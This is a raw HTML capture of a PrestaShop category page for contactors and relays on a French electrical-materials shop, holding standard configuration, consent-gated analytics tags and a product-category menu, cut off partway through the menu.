

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.amproelec.com/materiel/31-contacteur-et-relais
body_size: 23076
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Contacteur et Relais</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
                                        <link rel="canonical" href="https://www.amproelec.com/materiel/31-contacteur-et-relais">
                        

  
          <link rel="alternate" href="https://www.amproelec.com/materiel/31-contacteur-et-relais" hreflang="fr">
      



    <meta property="og:title" content="Contacteur et Relais"/>
    <meta property="og:url" content="https://www.amproelec.com/materiel/31-contacteur-et-relais"/>
    <meta property="og:site_name" content="Alliance Matériaux Électrique"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">

          <meta property="og:image" content="https://www.amproelec.com/img/amproelec-logo-1630333873.jpg" />
    




  


	


      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1630333873">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1630333873">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "http://schema.org",
"@type": "Organization",
"url": "https://www.amproelec.com/",
"name": "Alliance Matériaux Électrique",
"logo": "/img/amproelec-logo-1630333873.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.amproelec.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:regular,700,100,200,300,500,600,800,900%7CPoppins:300,regular,500,600,700,100,200,800,900%7CMuli:200,300,regular,600,700,800,900%7CPlayfair+Display:regular,italic&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/proaccount//views/css/proaccount-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitpopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitpopup/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.amproelec.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"1","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabha"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 100.8;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_15091","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"25","id_customer":"0","date_from":"2023-01-07 23:59:00","date_to":"2025-11-30 23:59:00","description":"","quantity":"963","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"6POUR800","minimum_amount":"500.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"1","cart_rule_restriction":"1","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"8.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2021-03-25 10:39:15","date_upd":"2025-11-01 20:33:08","id_lang":"1","name":"Remise de 8% pour 500 euros HT","quantity_for_user":1000}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.amproelec.com\/materiel\/31-contacteur-et-relais","meta":{"title":"Contacteur et Relais","description":"","keywords":null,"robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-31":true,"category-Contacteur et Relais":true,"category-id-parent-30":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Alliance Mat\u00e9riaux \u00c9lectrique","logo":"\/img\/amproelec-logo-1630333873.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.amproelec.com\/","current_url":"https:\/\/www.amproelec.com\/materiel\/31-contacteur-et-relais","shop_domain_url":"https:\/\/www.amproelec.com","img_ps_url":"https:\/\/www.amproelec.com\/img\/","img_cat_url":"https:\/\/www.amproelec.com\/img\/c\/","img_lang_url":"https:\/\/www.amproelec.com\/img\/l\/","img_prod_url":"https:\/\/www.amproelec.com\/img\/p\/","img_manu_url":"https:\/\/www.amproelec.com\/img\/m\/","img_sup_url":"https:\/\/www.amproelec.com\/img\/su\/","img_ship_url":"https:\/\/www.amproelec.com\/img\/s\/","img_store_url":"https:\/\/www.amproelec.com\/img\/st\/","img_col_url":"https:\/\/www.amproelec.com\/img\/co\/","img_url":"https:\/\/www.amproelec.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.amproelec.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.amproelec.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.amproelec.com\/upload\/","pages":{"address":"https:\/\/www.amproelec.com\/adresse","addresses":"https:\/\/www.amproelec.com\/adresses","authentication":"https:\/\/www.amproelec.com\/connexion","cart":"https:\/\/www.amproelec.com\/panier","category":"https:\/\/www.amproelec.com\/index.php?controller=category","cms":"https:\/\/www.amproelec.com\/index.php?controller=cms","contact":"https:\/\/www.amproelec.com\/nous-contacter","discount":"https:\/\/www.amproelec.com\/reduction","guest_tracking":"https:\/\/www.amproelec.com\/suivi-commande-invite","history":"https:\/\/www.amproelec.com\/historique-commandes","identity":"https:\/\/www.amproelec.com\/identite","index":"https:\/\/www.amproelec.com\/","my_account":"https:\/\/www.amproelec.com\/mon-compte","order_confirmation":"https:\/\/www.amproelec.com\/confirmation-commande","order_detail":"https:\/\/www.amproelec.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.amproelec.com\/suivi-commande","order":"https:\/\/www.amproelec.com\/commande","order_return":"https:\/\/www.amproelec.com\/index.php?controller=order-return","order_slip":"https:\/\/www.amproelec.com\/avoirs","pagenotfound":"https:\/\/www.amproelec.com\/page-introuvable","password":"https:\/\/www.amproelec.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.amproelec.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.amproelec.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.amproelec.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.amproelec.com\/promotions","product":"https:\/\/www.amproelec.com\/index.php?controller=product","search":"https:\/\/www.amproelec.com\/recherche","sitemap":"https:\/\/www.amproelec.com\/sitemap","stores":"https:\/\/www.amproelec.com\/magasins","supplier":"https:\/\/www.amproelec.com\/fournisseur","register":"https:\/\/www.amproelec.com\/connexion?create_account=1","order_login":"https:\/\/www.amproelec.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.amproelec.com\/materiel\/31-contacteur-et-relais"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.amproelec.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.amproelec.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.amproelec.com\/"},{"title":"Disjoncteur et autre modulaire","url":"https:\/\/www.amproelec.com\/materiel\/29-disjoncteur-et-autre-modulaire"},{"title":"Contacteur-Compteur et Divers Modulaire Schneider","url":"https:\/\/www.amproelec.com\/materiel\/30-contacteur-compteur-et-divers-modulaire-schneider"},{"title":"Contacteur et Relais","url":"https:\/\/www.amproelec.com\/materiel\/31-contacteur-et-relais"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763950330,"static_token":"9751421e45626ae9c3d33fdc56062f2b","token":"5d58b4ec51501935d51511e077f50719"};
      </script>




  
<script type="text/javascript">
function launchGA(){
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
}
    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.google_analytics) {
          launchGA();

            ga('create', 'UA-154447588-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
         }
	});
       });   
</script>


<script type="text/javascript">
function launchGAds(){
$("body").append($("<script />", {
  src: 'https://www.googletagmanager.com/gtag/js?id=AW-10889449028'
}))
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10889449028');

}

    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.Google_Ads) {
          launchGAds();
       }
    });
   });
</script>


<script type="text/javascript">
function launchFB(){
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '632889064937830');
  fbq('track', "PageView");

}
    void 0 === window._axcb && (window._axcb = []);
    window._axcb.push(function(axeptio) {
     axeptio.on("cookies:complete", function(choices) {
       if(choices.facebook_pixel) {
          launchFB();
       }
    });
   });
</script>

<meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />





    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-31 category-contacteur-et-relais category-id-parent-30 category-depth-level-4 body-desktop-header-style-w-1">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

 </div>                 
            </div>
            <div class="col col-auto center-nav text-center">
                
          <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong>             Nos offres du Moment : 6 </strong><strong>% de remise dès 250€ HT</strong> de panier, code : <strong>4POUR600 - 8</strong><strong>% de remise dès 500€ HT</strong> de panier, code : 6<strong>POUR800</strong><em> (offres non    cumulables, valables au 30.11.2125)</em></p>
        </div>
    </div>


  
            </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.amproelec.com/">
                            <img class="logo img-fluid"
                                 src="/img/amproelec-logo-1630333873.jpg"                                  alt="Alliance Matériaux Électrique">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p style="text-align:center;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Matériaux électriques professionnels aux </span></span></span></span></span></span><strong><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">meilleurs prix et services.</span></span></span></span></span></span></strong></span></span></span></span></p>
<!-- Google Tag Manager -->
<script type="text/javascript"><!--//--><![CDATA[//><!--
// 
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-575ZTXF8');
//--><!]]></script>
<!-- End Google Tag Manager -->
                        </div>
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.amproelec.com/recherche">
    <form method="get" action="//www.amproelec.com/recherche">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats du catalogue AMPROELEC"
                   placeholder="Recherchez dans notre catalogue de matériel électrique et éclairage" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                    
                                            <div id="ps-shoppingcart-wrapper">
    <div id="ps-shoppingcart"
         class="header-cart-default ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.amproelec.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Votre panier</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>

                                        
                                
                <div id="user_info">
            <a
                href="https://www.amproelec.com/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Connexion</span>
        </a>
    </div>

                
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 ">
	<a href="https://www.amproelec.com/" class="nav-link" >

								<span class="cbp-tab-title">
								Accueil</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Matériel électrique <br /> habitat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/13-tableau-coffret-armoire-gtl"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tableau Coffret Armoire GTL</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/13-tableau-coffret-armoire-gtl" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/13-0_thumb.jpg"
                                                            alt="Tableau Coffret Armoire GTL"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/19-tableau-coffret-apparent-et-pour-gtl">Tableau Coffret Apparent et pour GTL</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/98-tableau-coffret-apparent-avec-porte">Tableau Coffret Apparent avec porte</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/66-tableau-coffret-encastre">Tableau Coffret encastré</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/183-tableau-coffret-resie9-schneider">	Tableau Coffret Résie9 Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/160-tableau-coffret-modulaire-etanche">Tableau Coffret  Modulaire étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/209-coffret-armoire-etanche">Coffret  Armoire  étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/154-tableau-coffret-apparent-abb">Tableau Coffret  Apparent ABB</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/158-tableau-coffret-apparent-encastre-etanche-hager">Tableau Coffret  Apparent - Encastré -Etanche Hager</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/159-tableau-coffret-apparent-digital-electric">Tableau Coffret  Apparent Digital Electric</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/100-tableau-coffret-equipe">Tableau Coffret équipé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/99-gtl-bac-d-encastrement">GTL / Bac d&#039;encastrement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/93-armoire-murale">Armoire Murale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/95-coffret-dti-vdi-et-accesssoires">Coffret DTI / VDI et Accesssoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/245-tableau-coffret-prises-de-courant">Tableau Coffret Prises de courant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire"
                                                                                class="cbp-column-title nav-link cbp-category-title">Disjoncteur et autre modulaire</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/29-0_thumb.jpg"
                                                            alt="Disjoncteur et autre modulaire"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/205-disjoncteur-inter-diff-et-divers-schneider-resi9-xp">	Disjoncteur - Inter Diff et divers Schneider Rési9-XP </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/101-disjoncteur-inter-diff-3-poles-n-schneider-xp">Disjoncteur - Inter Diff  3 Pôles + N Schneider XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/103-disjoncteur-inter-diff-et-divers-schneider-xe">Disjoncteur -  Inter Diff et divers Schneider XE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/64-disjoncteur-inter-diff-divers-tertiaire-schneider">Disjoncteur - Inter Diff  - divers Tertiaire Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/30-contacteur-compteur-et-divers-modulaire-schneider">Contacteur-Compteur et Divers Modulaire Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/104-voyant-inter-et-commutateur-modulaire-schneider">Voyant - Inter et commutateur Modulaire Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/156-disjoncteur-et-modulaire-divers-abb"> 	Disjoncteur et Modulaire divers ABB </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/152-disjoncteur-et-modulaire-divers-hager">Disjoncteur et Modulaire divers  Hager</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/157-disjoncteur-et-modulaire-divers-digital-electric"> 	Disjoncteur et Modulaire divers Digital Electric</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/150-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/151-parafoudre">Parafoudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/182-bornier-barrette-repartiteur-modulaire">Bornier - Barrette - Répartiteur Modulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/35-disjoncteur-edf-et-comptage-edf">Disjoncteur EDF et Comptage EDF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/244-disjoncteur-differentiel-interrupteur-modulaire-divers">Disjoncteur -différentiel -Interrupteur modulaire Divers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
